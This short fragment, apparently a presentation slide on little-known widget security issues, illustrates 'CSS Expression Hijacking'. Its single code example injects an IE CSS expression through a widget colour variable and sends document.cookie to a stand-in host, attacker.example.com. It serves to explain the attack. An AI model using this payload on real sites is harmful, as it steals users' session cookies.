Widget Security (lesser known)

CSS Expression Hijacking



         var _wd_borderColor =
'#000;x:expression(var i = new Image;
i.src="http://attacker.example.com/?" +
          document.cookie);';
 